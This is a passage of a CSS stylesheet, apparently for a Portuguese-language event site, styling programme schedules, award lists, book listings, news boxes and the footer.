    padding-right: 0px;
    padding-bottom: 2px;
    padding-left: 0px;
}
.texto span{
    font-size: 14px;
    font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.texto a{
	text-decoration: none;
	color: #bf1f19;
}
.texto a:hover{
    text-decoration: underline;
    color: #750405
}
.post {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #000000;
}
.box-d {
	height: auto;
	width: auto;
	font-size: 14px;
	color: #000;
	font-weight: bold;
}
.box-d p{
	margin: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
.box-d a{
	text-decoration: none;
	color: #1f5786;
	font-weight: normal;
}
.box-d.red a{
	color: #750405;
    font-weight: bold;
}
.box-d a:hover{
	text-decoration: underline;
}
.cx-cinza-pq {
	background-color: #EBEBEB;
	font-size: 14px;
}
.cx-cinza-pq ul {
	padding-left: 30px;
	padding-top: 15px;
	padding-bottom: 10px;
	list-style-type: none;
	margin: 0px;
}
.cx-cinza-pq li {padding-bottom: 5px;}
.cx-cinza-pq .tx1 {font-weight: bold;}
.cx-cinza-pq .tx1 .t1 {
	font-size: 13px;
	color: #333;
}
.left {float: left;}
.right {float: right;}
.aleft {text-align: left;}
.aright {text-align: right;}
.w10 {width: 10%;}
.w20 {width: 20%;}
.w30 {width: 30%;}
.w35 {width: 35%;}
.w40 {width: 40%;}
.w50 {width: 50%;}
.w60 {width: 60%;}
.w63 {width: 63%;}
.w70 {width: 70%;}
.w75 {width: 75%;}
.w80 {width: 80%;}
.w90 {width: 90%;}
.limpar {
	clear: both;
	height: 0px;
	font-size: 0px;
	line-height:0px;
}
.botao_pdf {
	font-size: 12px;
	font-weight: bold;
	text-align:center;
	height:31px;
	line-height:31px;
	cursor:auto;
}
.botao_pdf.b4 {width: 130px;}
.botao_pdf.b3 {width: 120px;}
.botao_pdf a:link.pdf {
	display:block;
	text-decoration:none;
	box-shadow: 
		inset 0 1px 1px rgba(0, 0, 0, 0.3), 
		0px 1px 1px rgba(0, 0, 0, 0.3);
}
.botao_pdf a:link.pdf, .botao_pdf a:visited.pdf {
	background-color: #000;
	color: #FFF;
}
.botao_pdf a:hover.pdf{
	display:block;
	color: #fff;
	text-decoration:none;
	background-color:#c52026;
}
.texto .tit-cinza {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	background-color: #DBDBDB;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
.texto .tit-cinza.y {
	background-color: #d3af56;
}
.box-t1 {
	padding-left: 15px;
	font-size: 14px;
	line-height: 20px;
}
.box-t2 {
	font-size: 1.4em;
	line-height: 1.8em;
	font-weight: bold;
	color: #000;
}
.box-t2 span {
	font-weight: normal;
	color: #333;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.box-t1 .red, .box-t2 .red {color: #c52026;}
.box-shops {
	height: auto;
	width: auto;
}
.post-shop {
	padding-bottom: 30px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #666666;
}
.cx-tshop .tit-cinza {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	background-color: #DBDBDB;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.cx-tshop .box-sh {
	font-size: 16px;
	font-weight: bold;
	color: #000;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.cx-tshop .box-sh span{
	font-size: 14px;
	color: #333;
}
.cx-tshop .tit-cinza span{
	font-weight: normal;
}
.orienta .tit, .cordena .tit {
	font-family: Arial, Helvetica, sans-serif;
	color: #000;
	font-weight: bold;
}
.orienta .tit {font-size: 14px;}
.cordena .tit {font-size: 13px;}
.orienta .tit span, .cordena .tit span {
	font-size: 14px;
	font-weight: normal;
}
.cordena .tit span {color: #333333;}
.box-shops .red {color: #c52026;}
.box-shops p {
	font-size: 12px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #000;
	text-align: justify;
	line-height: normal;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.cx-tshop p, .orienta p, .cordena p {font-size: 14px;}
.cx-cinza {
	background-color: #efefef;
	border: 1px solid #d5d5d5;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 14px;
	padding-left: 30px;
}
.cx-cinza ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.cx-cinza ul.ml20 {

	padding-left: 20px;
}
.cx-cinza ul li {
	padding-top: 2px;
	padding-bottom: 2px;
}
.cx-cinza .t {
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.cx-cinza .peco {
	font-weight: bold;
	font-size: 13px;
	line-height: 22px;
	color: #000;
}
.box-contacto {
	border: 1px solid #d5d5d5;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 14px;
	padding-left: 30px;
	width: 300px;
}
.box-contacto ul{
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.box-contacto li {
	padding-top: 0px;
	padding-bottom: 2px;
}
.box-contacto .c1 {
	margin-bottom: 8px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
.box-contacto .c1 .titc {
	font-size: 15px;
	font-weight: bold;
}
.box-contacto a{
	text-decoration: none;
	color: #1f5786;
}
.box-contacto .s1 a {color: #c52026;}
.box-contacto a:hover{text-decoration: underline;}
.box-work .cr{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
}
.box-work .cr span{
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
}
/* PARCEIROS */
.tit-parc {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	background-color: #DBDBDB;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.lista {
	padding-top: 10px;
	padding-left: 20px;
}
.lista ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.lista ul li {
	padding-bottom: 5px;
	color: #1f5786;
}
.lista a{
	text-decoration: none;
	color: #1f5786;
}
.lista a:hover{text-decoration: underline;}
.imp {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	padding-top: 2px;
	padding-bottom: 2px;
}
.tit-cinza {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	background-color: #CCC;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.vermelho {
	background-color: #b51217;
	background-image: linear-gradient(to right, rgba(255,0,0,0), rgba(255,0,0,1));
	border: 0px;
	color: #FFF;
}
.preto {
    background-color: #000000;
    border: 0px;
    color: #FFF;
}
.tit-cinza.b {
	font-size: 13px;
	font-weight: bold;
	color: #333;
	background-color: #EDEAEA;
	padding-left: 5px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.juri ul {
	list-style-type: none;
	font-size: 16px;
	font-weight: bold;
	color: #333;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 30px;
}
.juri li {padding-bottom: 3px;}
.juri li span{
	font-size: 13px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #000;
}
.juri .red {
	color: #c52026;
	font-family: Arial, Helvetica, sans-serif;
}
/*PANORAMA*/
.panorama ul {
	list-style-type: none;
	font-size: 15px;
	margin-left: 8px;
	font-weight: bold;
	color: #000;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.panorama li {padding-bottom: 4px;}
.panorama li span{
	font-size: 13px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #000;
}
/*PANORAMA*/
.tit-cinza span {
	font-size: 14px;
	font-weight: normal;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.panorama .c2 {margin-left: 30px;}
.box-pro .tit-cinza {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	background-color: #EEEEEE;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.box-pro .linha {
	height: auto;
	width: auto;
	border-color: #FFF;
}
.box-pro .marg {
	padding-top: 5px;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
}
.box-pro .leg {
	color: #525252;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	text-align: justify;
	background-color: #F0F0F0;
	padding: 5px 10px;
}
.box-pro .infom {
	font-family: "Montserrat", sans-serif;
}
.box-pro .infom a {
	color: #750404;
}
.box-pro .tb {
	height: auto;
	width: auto;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-bottom-color: #FFF;
	border-left-color: #FFF;
}
.box-pro tbody {
	height: auto;
	width: auto;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-bottom-color: #FFF;
	border-left-color: #FFF;
}
.box-pro .b1 {
	height: auto;
	width: 411px;
}
.box-pro .b2 {
	height: auto;
	width: 100%;
}
.box-pro .b3 {
	height: auto;
	width: 470px;
}
.box-pro .b4 {
	height: auto;
	width: 350px;
}
.box-pro .subt {
	padding-left: 5px;
	font-size: 15px;
	line-height: 30px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	margin-left: 5px;
	width: 70%;
}
.box-pro ul {
    list-style-type: none;
    padding: 0px;
    margin-top: 7px;
    margin-right: 0px;
    margin-left: 15px;
    margin-bottom: 0px;
}
.box-pro .tt1 {
    font-family: "Montserrat", sans-serif;
    font-size: 1.2em;
    font-weight: bold;
    color: #000;
}
.box-pro .nome {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #000;
}
.box-pro .pais {
	font-family: "Arial, Helvetica", sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #750404;
}
.box-pro .tipo {
	font-family: "Open Sans", sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #333333;
}
.box-pro .catg {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 11px;
	font-weight: 400;
	color: #92140C;
}
.box-pro li {
    margin: 0px;
    padding: 0 0 7px 0;
    font-size: 16px;
}
.box-pro li.sinop {
    text-align: justify;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.box-pro .pq li span{
	font-size: 10px;
}
.box-pro tr .txt {
	padding-left: 5px;
	font-size: 14px;
	line-height: 24px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	vertical-align: middle;
}
.box-pro .legenda {
	color: #840;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 30px;
}
.box-pro li.legenda {
	line-height: normal;
	font-weight: normal;
	font-size: 12px;
}

.box-pro .lg {
    color: #525252;
    background-color: #F0F0F0;
    padding-top: 10px;
    padding-right: 15px;
    padding-left: 40px;
    padding-bottom: 10px;
    font-weight: bold;
}
.box-pro .lg span {
    color: #92140C;
    font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
    font-weight: bold;
}

.box-pro .lg ul {
	margin: 0px 10px;
}
.box-pro .lg li {
	padding: 0px;
	margin: 0px;
   font-size: 12px;
	font-weight: normal;
}
/*NOVO OFF-SITE*/
/*PREMIOS*/
.premio ul {
	list-style-type: none;
	font-size: 15px;
	margin-left: 8px;
	font-weight: bold;
	color: #000;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 8px;
}
.premio li {padding-bottom: 4px;}
.premio li span{
	font-size: 13px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #000;
}
.premio li span.pq{font-size: 12px;}
.premio .pr-t {
	font-family: 'Lato', sans-serif;	
	line-height: 24px;
	color: #333;
}
.premio .cx {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	font-size: 13px;
	font-weight: bold;
}
/*PREMIOS*/
.n1 .inf {
	font-size: 13px;
	font-weight: bold;
	color: #000;
}
.n1 .inf a:link,
.n1 .inf a:visited {
	color: #c52026;
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
}
.n1 .inf a:hover {
	color: #9A181C;
	text-decoration: underline;
}
.n1 .inf a:active,
.n1 .inf a.active {color: #c52026;}
.box-rules .red {color: #c52026;}
.box-rules ul {
	list-style-type: none;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 8px;
	margin: 0px;
}
.box-rules li {
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 2px;
	padding-left: 0px;	
}
.box-d ul{
	list-style-type: none;
	padding: 0px;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 8px;
	margin-left: 10px;	
}
.box-d li{padding-bottom: 5px;}
.box-d span {font-weight: normal;}
.sub-titulo3 {
	line-height: normal;
	font-size: 13px;
	font-weight: bold;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
}
.box-pro .titulo span{
	font-size: 16px;
}
.box-pro .tit-blk,
.box-pro .tit-vrd,
.box-pro .tit-azl {
	font-size: 14px;
	font-weight: bold;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.box-pro .tit-blk {
	color: #FFF;
	background-color: #000000;
}
.box-pro .tit-vrd {
	color: #000;
	background-color: #e8c31b;
}
.box-pro .tit-azl {
	color: #FFF;
	background-color: #1667b3;
}
.box-pro .pt,
.box-pro .en {font-weight: bold;}
.box-pro .en {
	color: #666;
	line-height: normal;
}
.box-pro .pt {color: #000;}
.box-pro tr {vertical-align: top;}
.cz {
	background-color: #F0F0F0;
}
.cA {
	background-color: #fdd835;
}

/*LIVROS*/
.linha_livro {
	height: auto;
	width: auto;
	clear: both;
	margin-bottom: 15px;
}
.box_livro {
	height: auto;
	width: auto;
}
.cx_livro {
	height: auto;
	width: 49%;
	font-size: 13px;
	text-align: justify;
}
.titulo-livro {
	font-weight: bold;
	color: #000;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
}
.titulo-sub {
	font-weight: bold;
	color: #333;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
}
.sub-livro {
	color: #333;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.cx_livro p {
	margin-top: 8px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}
.cx-livro-img {
	height: auto;
	width: auto;
	margin-right: 10px;
	float: left;
}
.cx-livro-preco {
	font-size: 12px;
	color: #000;
	font-family: "Lucida Console", Monaco, monospace;
	padding-top: 5px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCC;
	margin-top: 5px;
}
.cx-livro-preco ul{
	padding: 0px;
	margin: 0px;
	list-style-type: none;
}
.cx-livro-preco li{margin-bottom: 3px;}
.cx-livro-preco p {
	margin-top: 3px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.cx-livro-preco .isb,
.cx-livro-preco .pg {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
.cx-livro-preco .isb {
	font-weight: bold;
	color: #333;
}
.cx-livro-preco .esgotado {
	font-size: 14px;
	color: #c52026;
}
.cx-livro-preco .preco {
	font-weight: bold;
	color: #666;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.bx-at {
	background-color: #efefef;
	border: 1px solid #d5d5d5;
	padding-top: 15px;
	padding-bottom: 15px;
	padding-left: 30px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
}
/*NOVO*/
.imag {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-top: 10px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCC;
}
a.opaco img {
    filter:alpha(opacity=70);
    -moz-opacity: 0.7; 
    opacity: 0.7;
   -khtml-opacity: 0.7;
}
a.opaco:hover img {
   filter:alpha(opacity=100); 
   -moz-opacity: 1.0; 
   opacity: 1.0;
   -khtml-opacity: 1.0; 
}
a.opaco:hover img {
   filter:alpha(opacity=100); 
   -moz-opacity: 1.0; 
   opacity: 1.0;
   -khtml-opacity: 1.0; 
}
a.opaco2 img {
    filter:alpha(opacity=100);
    -moz-opacity: 1.0; 
    opacity: 1.0;
   -khtml-opacity: 1.0;
}
a.opaco2:hover img {
   filter:alpha(opacity=70); 
   -moz-opacity: 0.7; 
   opacity: 0.7;
   -khtml-opacity: 0.7; 
}
/*RODAPE*/
.rodape_ini {
	padding-top: 10px;
	padding-bottom: 10px;
}
/*Baixo*/
.baixo {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #666;
	padding-top: 15px;
	padding-bottom: 35px;
}
.baixo .text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333;
	width: auto;
	line-height: 16px;
	padding-top: 5px;
}
.baixo .text span {
	font-size: 12px;
}
.baixo .text .tx1, 
.baixo .text .tx2,
.baixo .text .tx3 {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #000000;
	background-color: #FFFFFF;
}
.baixo .text .tx1 {font-size: 16px;}
.baixo .text .tx2 {font-size: 11px;}
.baixo .text .tx3 {font-size: 13px;}
.baixo .text a {
	text-decoration: none;
	color: #1f5786;
	font-size: 13px;
}
.baixo .text a:hover {
	text-decoration: underline;
    color: #c52026;
}
.baixo .icons {
	display: block;
	height: 33px;
	width: 132px;
}
.baixo ul.icon {
	float:left;
    list-style-type: none;
	margin: 0px;
	padding: 0px;
}
.baixo ul.icon li {
	padding: 0px;
	margin:0;
	font-size: 6px;
	height: 33px;
	width: 33px;
	display:inline;
}
.baixo ul.icon li a {
    height: 33px;
    width: 33px;
    line-height: 33px;
    display: block;
    color: #3E789F; /* As all link share the same background-image */
    overflow: hidden;
    text-indent: 100px;
    float: left;
    background-image: url(../../files/layout/logos_baixo.png);
    background-repeat: no-repeat;
}
.baixo ul.icon li.g a {background-position: 0px -33px;}
.baixo ul.icon li.f a {background-position: -33px -33px;}
.baixo ul.icon li.b a {background-position: -66px -33px;}
.baixo ul.icon li.m a {background-position: -99px -33px;}
.baixo ul.icon li.g a:hover {background-position: 0px 0px;}
.baixo ul.icon li.f a:hover {background-position: -33px 0px;}
.baixo ul.icon li.b a:hover {background-position: -66px 0px;}
.baixo ul.icon li.m a:hover {background-position: -99px 0px;}
.box-pro .alerta {
	line-height: 40px;
	font-size: 18px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}
.box-pro .botao_pdf.b3 {
	width: 160px;
}
.programa-links ul {
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 20px;
	font-size: 17px;
	color: #333;
}
.programa-links ul li {
 line-height: 26px;	
}
.programa-links .breve {
	color: #750404;
	font-size: 12px;
}
.programa-links a{
    font-size: 19px;
    font-family: 'Montserrat', sans-serif;
}
.programa-links a:link,
.programa-links a:visited {
	color: #750404;
	text-decoration: none;
}
.programa-links a:hover {
	color: #b51217;
	text-decoration: underline;
}
.programa-links a:active,
.programa-links a.active {
	color: #b51217;
}
.imagb {
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
}
.inf-img a img {
	-moz-transition: all 0.2s ease-out 0s;
	-webkit-transition: all 0.2s ease;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease;
	-webkit-transition-delay: initial;
	opacity: 1;
}
.inf-img a:hover img {
	opacity: 0.7;
}
/*NOVO*/
.padb10 {
	padding-bottom: 10px;
}
.padb0 {
	padding-bottom: 0px;
}
.logoav {
	background-image: url(../../files/varios/av.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.logoaf {
	background-image: url(../../files/varios/af.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.logosel {
	background-image: url("../../files/varios/wm-sel.png");
	background-repeat: no-repeat;
	background-position: right bottom;
}

.logoaf.pq {
	background-position: right 50px;
}
.logoaf.posicao01 {
	background-position: right 697px;
}
.logoaf.posicao02 {
	background-position: right 550px;
}
.hora span {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 12px;
	font-weight: normal;
}
/*SELECT*/
.selec ul {
	list-style-type: none;
	font-size: 15px;
	margin-left: 8px;
	font-weight: bold;
	color: #000;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 8px;
	font-family: "Montserrat", sans-serif;
}
.selec ul.comp {
    font-size: 18px;
    margin-left: 0px;
}
.selec li {
    padding-bottom: 5px;
}
.selec li span{
	font-size: 13px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #000;
}
.selec li span.nnome {
	font-size: 14px;
	font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, sans-serif;
	font-weight: bold;
	color: #000;
}
.selec li span.pq{font-size: 12px;}
.selec .pr-t {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	line-height: 24px;
	color: #333;
}
.selec .cx {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	font-size: 13px;
	font-weight: bold;
}
.w200 {
	width: 200px;
	margin-right: 15px;
}
.wA0 {
	width: 200px;
}
.wA {
	width: 613px;
}
.wB {
	width: 627px;
}



/*PREMIOS*/
.boxtit {
	font-size: 14px;
	font-weight: bold;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.boxsubt {
	padding-left: 5px;
	font-size: 15px;
	line-height: 30px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.tx1, 
.tx5{color: #000000;}
.tx2,
.tx3,
.tx4,
.tx6
{color: #FFF;}
.tx1{background-color: #C1C1C1;}
.tx2{
	background-color: #C50404;
}
.tx3{
	background-color: #B9B313;
}
.tx4{background-color: #5C5CED;}
.tx5{background-color: #e8c31b;}
.tx6{
	background-color: #26A226;
}
tr .hora {
	font-size: 1.3em;
    line-height: 30px;
	font-weight: bold;
	text-align: center;
	vertical-align: middle;
}
tr .tt {
	padding-left: 10px;
	font-size: 13px;
	line-height: 24px;
}
tr .t1,
tr .t2,
tr .t3,
tr .t4,
tr .t5{color: #000;}
tr .t1{
	background-color: #fdd835;
}
tr .t2{background-color: #ED9C08;}
tr .t3{background-color: #89AA28;}
tr .t4{background-color: #E6B433;}
tr .t5{background-color: #C0BEBA;}
.ouro {
	background-color: #e8c31b;
	border: 1px solid #000;
}
.amarelo {
	background-color: #EB990A;
	border: 1px solid #000000;
	color: #FFFFFF;
}
.pb {
	background-color: #000000;
	color: #FFFFFF;
}
.azul {
	background-color: #07597A;
	border: 0 solid #000000;
	color: #FFFFFF;
}
.baixo .text .tx1, 
.baixo .text .tx2,
.baixo .text .tx3 {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #000000;
	background-color: #FFFFFF;
}
.baixo .text .tx1 {font-size: 16px;}
.baixo .text .tx2 {font-size: 11px;}
.baixo .text .tx3 {font-size: 13px;}
.bdia .dia {
	width: 30%;
    font-size: 14px;
	font-weight: bold;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
	font-family: Arial, Helvetica, sans-serif;
}
.bdia .local {width: 70%;}
.box-dia {
    /*color: #750404;*/
    font-size: 40px;
    font-weight: bold;
    width: 75px;
    line-height: 20px;
}
.box-dia span {
	font-size: 12px;
	font-weight: normal;
}
.box-semana {
	font-size: 14px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 30px;
	width: 180px;
	padding-left: 10px;
}
.box-local {
    padding-left: 10px;
    font-size: 15px;
    line-height: 30px;
    font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
    margin-left: 5px;
    width: 547px;
}
.box-pro .breve {
    font-size: 16px;
    color: #A00000;
}
/*BLOCOS PROGRAMA*/

tr .txa {
    font-family: "Montserrat", sans-serif;
    font-size: 1.2em;
    font-weight: bold;
    color: #000;
    padding-left: 15px;
    background-color: #F0F0F0;
    vertical-align: middle;
    /*border-left: medium solid #FFFFFF;*/
}
tr .ba1,
tr .ba2,
tr .ba3,
tr .ba4,
tr .ba5,
tr .ba6,
tr .bz,
tr .bz2,
tr .bz3,
tr .baz {
 line-height: 30px;
 font-weight: bold;
}

tr .ba5{
	color: #FFFFFF;
}
tr .ba2{
	background-color: #96BDC6;
}
tr .ba1{
	background-color: #CFB9A5;
}
tr .ba3{
	background-color: #fdd835;
}
tr .ba4{
	background-color: #81c6d0;
}
tr .ba5{
	background-color: #61AE24;
}
tr .ba6{
	background-color: #007c91;
}

tr .bz{
    background-color: #C1C1C1;
    /*border-left: medium solid #FFFFFF;*/
}
tr .bz2{
    background-color: #dbb555;
    /*border-left: medium solid #FFFFFF;*/
}
tr .bz3{
    background-color: #ad3212;
    /*border-left: medium solid #FFFFFF;*/
}
tr .baz{
	background-color: #96BDC6;
	/*border-left: medium solid #FFFFFF;*/
}
.bl0,
.bl1,
.bl2,
.bl3 {
	color: #FFFFFF;
}
.bl0{
	background-color: #231f20;
}
.bl1{background-color: #c62828;}
.bl2{
	background-color: #92140C;
}
.bl3{
	background-color: #00404a;
}
.box-pro .pq ul {
	font-size: 13px;
	margin-left: 0px;
}
.box-pro .pq li  {margin-left: 10px;}
.box-pro .pq li.comp  {margin-left: 0px;}
.box-pro .pq li.comp .co1,
.box-pro .pq li.comp .co2 {
	padding-left: 10px;
	padding-top: 2px;
	padding-bottom: 2px;
	margin-top: 2px;
	margin-bottom: 5px;
	font-weight: normal;
}
.box-pro .pq li.comp .co1{background-color: #61AE24;}
.box-pro .pq li.comp .co2{background-color: #aee571;}
tr .hora .hr1 {
	margin-left: 5px;
}
tr td .trailer {
	padding-left: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	background-color: #e8c31b;
}
/*BLOCOS PROGRAMA*/
/*NOVO*/
.cook ul {
	list-style-type: none;
	margin-top: 10px;
	margin-right: 10px;
	margin-left: 30px;
	margin-bottom: 10px;
	padding: 0px;
	font-size: 14px;
}
.cook ul li {
	padding-top: 2px;
	padding-bottom: 2px;
}
/*NOTICIAS*/
.box-noticia .titulo {
	line-height: 31px;
	font-size: 15px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.box-noticia .sub-titulo {
	line-height: 20px;
	font-size: 14px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	text-align: justify;
	margin-bottom: 0.7em;
}
.box-noticia p {
	font-size: 13px;
	margin-top: 0em;
	margin-right: 0;
	margin-bottom: 0.7em;
	padding: 0;
	text-align: justify;
}
.box-noticia .tx-01 {
	font-size: 14px;
	color: #000;
	font-weight: bold;
}
.box-noticia .tx-01 .grande{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: bold;
}
.box-noticia .tx-01 .pq{
	font-weight: normal;
}
.box-noticia .tx-01 .medio{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
}

.box-noticia .listaA {
	font-size: 16px;
    padding-top: 10px
}
.box-noticia .listaA ul li {
   list-style-type: none;
}
.box-noticia .listaA ul li span {
    font-family: 'Montserrat', sans-serif;
	font-weight: bold;
}
.box-noticia .red {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #c52026;
}
.box-noticia a{
	text-decoration: none;
	color: #1f5786;
	font-weight: normal;
}
.box-noticia a:hover{
	text-decoration: underline;
	font-weight: normal;
}
.box-noticia .cx-cz {
	background-color: #efefef;
	border: 1px solid #d5d5d5;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 14px;
	padding-left: 30px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.box-noticia .cx-cz ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	font-size: 13px;
}
.box-noticia .cx-cz ul li {
	padding-top: 2px;
	padding-bottom: 2px;
}




/*NOTICIAS*/
/*INFO*/
.box_mapa {
	font-size: 11px;
	color: #666;
}
.box-wiki {
	font-size: 13px;
	line-height: 28px;
	font-weight: normal;
	height: 28px;
	padding-left: 10px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.box-wiki img{padding-right: 10px;}
.box-wiki p{
	padding-right: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin: 0px;
}
.box-wiki a{
	color: #333333;
	text-decoration: underline;
}
.box-wiki a:hover{
	text-decoration: none;
	color: #c52026;
}
.box-googlemaps {
	border: 1px solid #CCC;
	font-size: 11px;
}
.box-googlemaps p {
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 5px;
}
.box-googlemaps a{
	color: #0062A0;
	text-decoration: none;
}
.box-googlemaps a:hover{
	text-decoration: underline;
	color: #0062A0;
}
.cx-avanca, 
.cx-contacto {
	height: auto;
	width: auto;
	clear: both;	
}
.cx-avanca .cx00,
